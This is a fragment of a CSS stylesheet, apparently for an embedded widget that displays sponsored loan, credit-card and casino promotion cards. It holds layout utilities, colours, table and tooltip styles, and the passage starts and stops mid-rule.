!important;}#campaigns-weedget .pt-lg-1, #campaigns-weedget .py-lg-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-lg-1, #campaigns-weedget .px-lg-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-lg-1, #campaigns-weedget .py-lg-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-lg-1, #campaigns-weedget .px-lg-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-lg-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-lg-2, #campaigns-weedget .py-lg-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-lg-2, #campaigns-weedget .px-lg-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-lg-2, #campaigns-weedget .py-lg-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-lg-2, #campaigns-weedget .px-lg-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-lg-3 {padding: 1rem !important;}#campaigns-weedget .pt-lg-3, #campaigns-weedget .py-lg-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-lg-3, #campaigns-weedget .px-lg-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-lg-3, #campaigns-weedget .py-lg-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-lg-3, #campaigns-weedget .px-lg-3 {padding-left: 1rem !important;}#campaigns-weedget .p-lg-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-lg-4, #campaigns-weedget .py-lg-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-lg-4, #campaigns-weedget .px-lg-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-lg-4, #campaigns-weedget .py-lg-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-lg-4, #campaigns-weedget .px-lg-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-lg-5 {padding: 3rem !important;}#campaigns-weedget .pt-lg-5, #campaigns-weedget .py-lg-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-lg-5, #campaigns-weedget .px-lg-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-lg-5, #campaigns-weedget .py-lg-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-lg-5, #campaigns-weedget .px-lg-5 {padding-left: 3rem !important;}#campaigns-weedget .m-lg-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-lg-n1, #campaigns-weedget .my-lg-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-lg-n1, #campaigns-weedget .my-lg-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-lg-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-lg-n2, #campaigns-weedget .my-lg-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-lg-n2, #campaigns-weedget .my-lg-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-lg-n3 {margin: -1rem !important;}#campaigns-weedget .mt-lg-n3, #campaigns-weedget .my-lg-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-lg-n3, #campaigns-weedget .my-lg-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-lg-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-lg-n4, #campaigns-weedget .my-lg-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-lg-n4, #campaigns-weedget .my-lg-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-lg-n5 {margin: -3rem !important;}#campaigns-weedget .mt-lg-n5, #campaigns-weedget .my-lg-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-lg-n5, #campaigns-weedget .my-lg-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-lg-auto {margin: auto !important;}#campaigns-weedget .mt-lg-auto, #campaigns-weedget .my-lg-auto {margin-top: auto !important;}#campaigns-weedget .mr-lg-auto, #campaigns-weedget .mx-lg-auto {margin-right: auto !important;}#campaigns-weedget .mb-lg-auto, #campaigns-weedget .my-lg-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-lg-auto, #campaigns-weedget .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {#campaigns-weedget .m-xl-0 {margin: 0 !important;}#campaigns-weedget .mt-xl-0, #campaigns-weedget .my-xl-0 {margin-top: 0 !important;}#campaigns-weedget .mr-xl-0, #campaigns-weedget .mx-xl-0 {margin-right: 0 !important;}#campaigns-weedget .mb-xl-0, #campaigns-weedget .my-xl-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-xl-0, #campaigns-weedget .mx-xl-0 {margin-left: 0 !important;}#campaigns-weedget .m-xl-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-xl-1, #campaigns-weedget .my-xl-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-xl-1, #campaigns-weedget .mx-xl-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-xl-1, #campaigns-weedget .my-xl-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-xl-1, #campaigns-weedget .mx-xl-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-xl-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-xl-2, #campaigns-weedget .my-xl-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-xl-2, #campaigns-weedget .mx-xl-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-xl-2, #campaigns-weedget .my-xl-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-xl-2, #campaigns-weedget .mx-xl-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-xl-3 {margin: 1rem !important;}#campaigns-weedget .mt-xl-3, #campaigns-weedget .my-xl-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-xl-3, #campaigns-weedget .mx-xl-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-xl-3, #campaigns-weedget .my-xl-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-xl-3, #campaigns-weedget .mx-xl-3 {margin-left: 1rem !important;}#campaigns-weedget .m-xl-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-xl-4, #campaigns-weedget .my-xl-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-xl-4, #campaigns-weedget .mx-xl-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-xl-4, #campaigns-weedget .my-xl-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-xl-4, #campaigns-weedget .mx-xl-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-xl-5 {margin: 3rem !important;}#campaigns-weedget .mt-xl-5, #campaigns-weedget .my-xl-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-xl-5, #campaigns-weedget .mx-xl-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-xl-5, #campaigns-weedget .my-xl-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-xl-5, #campaigns-weedget .mx-xl-5 {margin-left: 3rem !important;}#campaigns-weedget .p-xl-0 {padding: 0 !important;}#campaigns-weedget .pt-xl-0, #campaigns-weedget .py-xl-0 {padding-top: 0 !important;}#campaigns-weedget .pr-xl-0, #campaigns-weedget .px-xl-0 {padding-right: 0 !important;}#campaigns-weedget .pb-xl-0, #campaigns-weedget .py-xl-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-xl-0, #campaigns-weedget .px-xl-0 {padding-left: 0 !important;}#campaigns-weedget .p-xl-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-xl-1, #campaigns-weedget .py-xl-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-xl-1, #campaigns-weedget .px-xl-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-xl-1, #campaigns-weedget .py-xl-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-xl-1, #campaigns-weedget .px-xl-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-xl-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-xl-2, #campaigns-weedget .py-xl-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-xl-2, #campaigns-weedget .px-xl-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-xl-2, #campaigns-weedget .py-xl-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-xl-2, #campaigns-weedget .px-xl-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-xl-3 {padding: 1rem !important;}#campaigns-weedget .pt-xl-3, #campaigns-weedget .py-xl-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-xl-3, #campaigns-weedget .px-xl-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-xl-3, #campaigns-weedget .py-xl-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-xl-3, #campaigns-weedget .px-xl-3 {padding-left: 1rem !important;}#campaigns-weedget .p-xl-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-xl-4, #campaigns-weedget .py-xl-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-xl-4, #campaigns-weedget .px-xl-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-xl-4, #campaigns-weedget .py-xl-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-xl-4, #campaigns-weedget .px-xl-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-xl-5 {padding: 3rem !important;}#campaigns-weedget .pt-xl-5, #campaigns-weedget .py-xl-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-xl-5, #campaigns-weedget .px-xl-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-xl-5, #campaigns-weedget .py-xl-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-xl-5, #campaigns-weedget .px-xl-5 {padding-left: 3rem !important;}#campaigns-weedget .m-xl-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-xl-n1, #campaigns-weedget .my-xl-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-xl-n1, #campaigns-weedget .my-xl-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-xl-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-xl-n2, #campaigns-weedget .my-xl-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-xl-n2, #campaigns-weedget .my-xl-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-xl-n3 {margin: -1rem !important;}#campaigns-weedget .mt-xl-n3, #campaigns-weedget .my-xl-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-xl-n3, #campaigns-weedget .my-xl-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-xl-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-xl-n4, #campaigns-weedget .my-xl-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-xl-n4, #campaigns-weedget .my-xl-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-xl-n5 {margin: -3rem !important;}#campaigns-weedget .mt-xl-n5, #campaigns-weedget .my-xl-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-xl-n5, #campaigns-weedget .my-xl-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-xl-auto {margin: auto !important;}#campaigns-weedget .mt-xl-auto, #campaigns-weedget .my-xl-auto {margin-top: auto !important;}#campaigns-weedget .mr-xl-auto, #campaigns-weedget .mx-xl-auto {margin-right: auto !important;}#campaigns-weedget .mb-xl-auto, #campaigns-weedget .my-xl-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-xl-auto, #campaigns-weedget .mx-xl-auto {margin-left: auto !important;}}#campaigns-weedget .text-monospace {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}#campaigns-weedget .text-justify {text-align: justify !important;}#campaigns-weedget .text-wrap {white-space: normal !important;}#campaigns-weedget .text-nowrap {white-space: nowrap !important;}#campaigns-weedget .text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}#campaigns-weedget .text-left {text-align: left !important;}#campaigns-weedget .text-right {text-align: right !important;}#campaigns-weedget .text-center {text-align: center !important;}@media (min-width: 576px) {#campaigns-weedget .text-sm-left {text-align: left !important;}#campaigns-weedget .text-sm-right {text-align: right !important;}#campaigns-weedget .text-sm-center {text-align: center !important;}}@media (min-width: 768px) {#campaigns-weedget .text-md-left {text-align: left !important;}#campaigns-weedget .text-md-right {text-align: right !important;}#campaigns-weedget .text-md-center {text-align: center !important;}}@media (min-width: 992px) {#campaigns-weedget .text-lg-left {text-align: left !important;}#campaigns-weedget .text-lg-right {text-align: right !important;}#campaigns-weedget .text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {#campaigns-weedget .text-xl-left {text-align: left !important;}#campaigns-weedget .text-xl-right {text-align: right !important;}#campaigns-weedget .text-xl-center {text-align: center !important;}}#campaigns-weedget .text-lowercase {text-transform: lowercase !important;}#campaigns-weedget .text-uppercase {text-transform: uppercase !important;}#campaigns-weedget .text-capitalize {text-transform: capitalize !important;}#campaigns-weedget .font-weight-light {font-weight: 300 !important;}#campaigns-weedget .font-weight-lighter {font-weight: lighter !important;}#campaigns-weedget .font-weight-normal {font-weight: 400 !important;}#campaigns-weedget .font-weight-bold {font-weight: 700 !important;}#campaigns-weedget .font-weight-bolder {font-weight: bolder !important;}#campaigns-weedget .font-italic {font-style: italic !important;}#campaigns-weedget .text-white {color: #fff !important;}#campaigns-weedget .text-primary {color: #007bff !important;}#campaigns-weedget a.text-primary:hover, #campaigns-weedget a.text-primary:focus {color: #0056b3 !important;}#campaigns-weedget .text-secondary {color: #6c757d !important;}#campaigns-weedget a.text-secondary:hover, #campaigns-weedget a.text-secondary:focus {color: #494f54 !important;}#campaigns-weedget .text-success {color: #28a745 !important;}#campaigns-weedget a.text-success:hover, #campaigns-weedget a.text-success:focus {color: #19692c !important;}#campaigns-weedget .text-info {color: #17a2b8 !important;}#campaigns-weedget a.text-info:hover, #campaigns-weedget a.text-info:focus {color: #0f6674 !important;}#campaigns-weedget .text-warning {color: #ffc107 !important;}#campaigns-weedget a.text-warning:hover, #campaigns-weedget a.text-warning:focus {color: #ba8b00 !important;}#campaigns-weedget .text-danger {color: #dc3545 !important;}#campaigns-weedget a.text-danger:hover, #campaigns-weedget a.text-danger:focus {color: #a71d2a !important;}#campaigns-weedget .text-light {color: #f8f9fa !important;}#campaigns-weedget a.text-light:hover, #campaigns-weedget a.text-light:focus {color: #cbd3da !important;}#campaigns-weedget .text-dark {color: #343a40 !important;}#campaigns-weedget a.text-dark:hover, #campaigns-weedget a.text-dark:focus {color: #121416 !important;}#campaigns-weedget .text-body {color: #212529 !important;}#campaigns-weedget .text-muted {color: #6c757d !important;}#campaigns-weedget .text-black-50 {color: rgba(0, 0, 0, 0.5) !important;}#campaigns-weedget .text-white-50 {color: rgba(255, 255, 255, 0.5) !important;}#campaigns-weedget .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}#campaigns-weedget .text-decoration-none {text-decoration: none !important;}#campaigns-weedget .text-break {word-break: break-word !important;overflow-wrap: break-word !important;}#campaigns-weedget .text-reset {color: inherit !important;}#campaigns-weedget .visible {visibility: visible !important;}#campaigns-weedget .invisible {visibility: hidden !important;}@media print {#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {text-shadow: none !important;box-shadow: none !important;}#campaigns-weedget a:not(.btn) {text-decoration: underline;}#campaigns-weedget abbr[title]::after {content: " (" attr(title) ")";}#campaigns-weedget pre {white-space: pre-wrap !important;}#campaigns-weedget pre, #campaigns-weedget blockquote {border: 1px solid #adb5bd;page-break-inside: avoid;}#campaigns-weedget thead {display: table-header-group;}#campaigns-weedget tr, #campaigns-weedget img {page-break-inside: avoid;}#campaigns-weedget p, #campaigns-weedget h2, #campaigns-weedget h3 {orphans: 3;widows: 3;}#campaigns-weedget h2, #campaigns-weedget h3 {page-break-after: avoid;}@page {#campaigns-weedget {size: a3;}}#campaigns-weedget body {min-width: 992px !important;}#campaigns-weedget .container {min-width: 992px !important;}#campaigns-weedget .navbar {display: none;}#campaigns-weedget .badge {border: 1px solid #000;}#campaigns-weedget .table {border-collapse: collapse !important;}#campaigns-weedget .table td, #campaigns-weedget .table th {background-color: #fff !important;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6 !important;}#campaigns-weedget .table-dark {color: inherit;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #dee2e6;}#campaigns-weedget .table .thead-dark th {color: inherit;border-color: #dee2e6;}}#campaigns-weedget #campaigns {margin-bottom: 25px;}#campaigns-weedget #campaigns .card {overflow: hidden;position: relative;margin: 0.5rem 0 1rem;background-color: #ffffff;border-radius: 2px;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-sizing: inherit;}#campaigns-weedget #campaigns .card .sponsored-wrapper, #campaigns-weedget #campaigns .card .rights-wrapper {font-size: 12px;}#campaigns-weedget #campaigns .card .tracking_url {position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 2;}#campaigns-weedget #campaigns .card-body {padding: 0;}#campaigns-weedget #campaigns .card-body .left-section {padding-top: 30px;padding-bottom: 30px;}#campaigns-weedget #campaigns .card-body .left-section .credit-card-img {max-width: 200px;width: 100%;height: auto;max-height: 127px;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper h6 {color: #feb909;}#campaigns-weedget #campaigns .card-body .left-section .rating-wrapper p {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-body .left-section .table {margin-bottom: 0;font-size: 13px;border: none;}#campaigns-weedget #campaigns .card-body .left-section .table tr {border: none;}#campaigns-weedget #campaigns .card-body .left-section .table th {border-bottom: none;border-left: none;border-right: none;padding-right: 0;padding-left: 0;}#campaigns-weedget #campaigns .card-body .left-section .table td {border-bottom: none;border-left: none;border-right: none;padding-left: 0;}#campaigns-weedget #campaigns .right-section {background: #f2faf6;}#campaigns-weedget #campaigns .right-section .list-group-item {background: none;border: 0;}#campaigns-weedget #campaigns .right-section .list-group-item .text-wrapper {background: url("../images/icons/checkmark-job.png") no-repeat;padding-left: 20px;background-size: 12px;background-position: 0 2px;margin: 0;font-size: 13px;}#campaigns-weedget #campaigns .right-section .custom-btn-success {background-color: #3a7a00;border-color: #2b5900;color: white;box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 5px 0 rgba(0, 0, 0, 0.15);font-size: 14px;text-transform: uppercase;}#campaigns-weedget #campaigns .right-section .custom-forry-text {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-footer {background-color: transparent;}#campaigns-weedget #campaigns .card-footer p {color: #868484;margin: 0;font-size: 12px;}#campaigns-weedget #campaigns .card-footer .warning {font-size: 13px;}#campaigns-weedget #casino_campaigns {margin-bottom: 25px;}#campaigns-weedget #casino_campaigns .header {background: #c42026;padding: 10px 0;margin: 0;}#campaigns-weedget #casino_campaigns .header p {color: #ffffff;text-transform: uppercase;font-size: 0.8rem;line-height: 1;margin: 0;letter-spacing: 0;}#campaigns-weedget #casino_campaigns .header .rank {font-size: 0.6rem;}#campaigns-weedget #casino_campaigns .card {overflow: hidden;position: relative;margin-bottom: 0.5rem;background-color: #f3f2f2;border-radius: 2px;border: none;border-bottom: 1px solid #ccc;}#campaigns-weedget #casino_campaigns .card-body {padding: 15px 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .loan-img {border-radius: 5px;height: 60px;width: 60px;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .text {color: #ef4136;font-weight: bold;font-size: 0.7rem;text-transform: uppercase;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .nr {font-size: 0.7rem;color: #ccc;margin: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text {font-size: 0.8rem;line-height: 1.1rem;margin-bottom: 0.7rem;color: #000;padding: 4px 0;font-weight: bold;text-align: center;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text span {font-size: 0.7rem;font-weight: normal;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text-extra {font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-3 .text {color: #000;font-size: 0.7rem;line-height: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star {color: #0FD43B;font-size: 1rem;line-height: 1rem;margin-right: 0.1rem;position: relative;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star:last-of-type {margin-right: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow {box-shadow: none !important;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow:after {content: "\2605";position: absolute;color: #ffffff;left: 0.2rem;font-size: 0.6rem;line-height: 0.7rem;top: 0.1rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .link {font-size: 0.7rem;color: #495057;text-decoration: underline;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .btn {color: #ffffFf;background: #339D40;display: block;width: 100%;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .form {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;background: #f8f8f8;border-radius: 3px;border: 1px solid #ccc;margin-bottom: 0.5rem;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .promo-code {font-size: 0.7rem;display: block;padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #f8f8f8;background-clip: padding-box;border-radius: 3px;position: relative;flex: 1 1 auto;width: 80%;margin-bottom: 0;border: none;box-shadow: none;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .button {margin: 0.125rem;position: absolute;border: 1px #e9ecef solid;background: #fff;color: #6c757d;padding: 0 0.5rem;right: 0;height: 90%;float: right;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-footer {background-color: #f3f2f2;border-top: none;}#campaigns-weedget #casino_campaigns .card-footer p {font-size: 10px;color: #495057;line-height: 14px;}.campaign-header {display: flex;position: relative;align-items: center;}.campaign-sticker {background: #3a7a00;width: 300px;text-align: center;color: #fff;padding: .375rem .75rem;text-transform: uppercase;font-size: 14px;position: relative;}.campaign-sticker::before {content: '';position: absolute;bottom: 0;right: 0;border-bottom: 35px solid white;border-left: 35px solid #3a7a00;width: 0;}#campaigns-weedget #campaigns .card{box-shadow:none!important;border:none;overflow:visible!important;margin-bottom:30px; background: transparent;}#campaigns-weedget #campaigns .card-body{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)!important;border:1px solid rgba(0,0,0,.125);box-sizing:inherit!important;background-clip:border-box; background: #fff;}.campaign-sticker::before{display:none}div#campaigns-weedget{padding-top:15px}.campaign-header{background:#efefef;position:absolute;top:-20px;left:-7px; background: transparent;}.campaign-sticker{align-items:center;background:#3a7a00;border-radius:10px 10px 10px 0;box-shadow:0 0 1.25rem rgba(0,0,0,.18);color:#fff;display:flex;font-size:.8125em;font-weight:400;min-width:7.5rem;position:relative;z-index:2;padding:8px 15px;text-transform:uppercase;width:auto!important}.campaign-sticker::after{border-left:.5rem solid transparent;border-top:.5rem solid #005d0e;content:"";height:0;left:0;position:absolute;top:100%;width:0}#campaigns-weedget #campaigns .card-footer{padding:.25rem 1.25rem}.card.best-loan .card-body{border:2px solid #3a7a00!important}.card.best-loan .campaign-header,.card.users-favorite .campaign-header{left:-8px}.card.users-favorite .card-body{border:2px solid rgb(8 102 255)!important}.card.users-favorite .campaign-sticker{background:rgb(8 102 255)}.card.high-approval .card-body{border:2px solid rgb(247 166 0)!important}.card.high-approval .campaign-sticker{background:rgb(247 166 0)}.trending-wrapper {background: url("../images/icons/fire-icon.png") no-repeat;padding-left: 20px;background-size: 14px;background-position: 0 2px;margin: 0 !important;font-size: 13px;}p.trending-wrapper.down-trend::after,p.trending-wrapper.neutral-trend::after,p.trending-wrapper.up-trend::after{content:"-";padding-left:20px;margin:0 0 0 5px;font-size:13px;color:transparent;}p.trending-wrapper.down-trend::after{background:url("../images/icons/down-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.up-trend::after{background:url("../images/icons/up-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.neutral-trend::after{background:url("../images/icons/neutral-trend.png") 0 3px/10px no-repeat;}.campaign-table{width:100%;border-collapse:collapse}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{padding:11px 10px;border-bottom:1px solid #eaeaea;font-size:12px;text-align:right}.campaign-table .rating-wrapper svg{width:15px}.campaign-table .campaign-table-header{background-color:#f9f9f9;font-weight:700;color:#333;border-top:1px solid #EFF2F5}.campaign-table .campaign-row:hover{background-color:#e9ecef}.campaign-table .campaign-info img{width:110px}.campaign-table tr.campaign-row td{font-size:14px}.campaign-table .campaign-info{text-align:left;padding:0 10px;font-weight:700}.campaign-table .ttip{position:relative;display:inline-block;cursor:pointer}.campaign-table .ttip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.campaign-table .ttip:hover .tooltiptext{visibility:visible;opacity:1}.campaign-table .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s}.campaign-table .table-custom-btn-success:hover{background-color:#218838!important;box-shadow:0 0 0 5px #196629!important;color:#fff}.campaign-table .text-right{text-align:right}.campaign-table .trending-wrapper.up-trend{color:#28a745}.campaign-table .trending-wrapper.down-trend{color:#dc3545}.campaign-table .trending-wrapper.neutral-trend{color:#6c757d}.campaign-table #campaigns-weedget table,.campaign-table #campaigns-weedget th,.campaign-table #campaigns-weedget table tr,.campaign-table #campaigns-weedget table tr td{border:none}@media (max-width:768px){.campaign-table .campaign-table-header,.campaign-table .campaign-row{display:block;text-align:center}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{text-align:center;display:block;padding:10px}.campaign-table .campaign-info{text-align:center}}.campaign-table .rating-wrapper{text-align:left}.campaign-table .star{font-size:18px;margin-right:2px}.campaign-table .star.filled{color:#28a745}.campaign-table .star.empty{color:transparent;border:1px solid #28a745}.campaign-table .campaign-table-header th { text-transform: uppercase;}.with-tooltip span.ttip svg { width: 25px; margin-left: 5px;}.with-tooltip span { display: inline-block;}tr.campaign-table-header th {text-transform: uppercase !important;}section#campaigns table, section#campaigns table tr, section#campaigns table tr td, section#campaigns table tr th { border: none; }section#campaigns table tr.campaign-table-header { border-top: solid 1px #eff2f5 !important; border-bottom: solid 1px #eff2f5; } section#campaigns table tr.campaign-row { border-bottom: solid 1px #eff2f5; }section#campaigns table tr.campaign-row td {padding: 15px 10px;}.campaign-table .trending-wrapper, .table-mobile-layout .trending-wrapper {font-size: 14px !important;}.tm-row{display:flex;flex-direction:column;flex-wrap:wrap;padding:5px;margin-bottom:15px;border:1px solid #ddd}.tm-label,.tm-value{margin-bottom:3px;padding:5px}.tm-row-inner{display:flex;flex-direction:row;width:100%}.tm-label{width:40%;font-weight:700;background:#f5f5f5}.tm-value{width:60%}.tm-strong{font-weight:700}.tm-value .trending-wrapper{font-size:14px}.tm-button .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s;width:90%}.tm-button{width:100%;display:flex;justify-content:center;padding:20px}.table-mobile-layout .tm-tooltip 